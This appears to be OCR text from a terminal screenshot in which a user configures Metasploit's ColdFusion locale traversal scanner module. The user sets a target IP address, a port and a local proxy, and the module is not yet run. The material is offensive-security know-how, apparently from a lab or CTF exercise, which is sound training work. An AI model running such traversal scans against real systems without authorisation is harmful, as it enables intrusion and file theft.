 Parrot Terminal
File Edit View Search Terminal Help
[msf](Jobs:0 Agents:0) auxiliary(scanner/http/coldfusion_locale_traversal) >> set RHOSTS 94.237.59.40
RHOSTS => 94.237.59.40
[msf](Jobs:0 Agents:0) auxiliary(scanner/http/coldfusion_locale_traversal) >> set RPORT 47073
RPORT => 47073
[msf](Jobs:0 Agents:0) auxiliary(scanner/http/coldfusion_locale_traversal) >> set PROXIES HTTP:127.0.0.1:8080
PROXIES => HTTP:127.0.0.1:8080
[msf](Jobs:0 Agents:0) auxiliary(scanner/http/coldfusion_locale_traversal) >>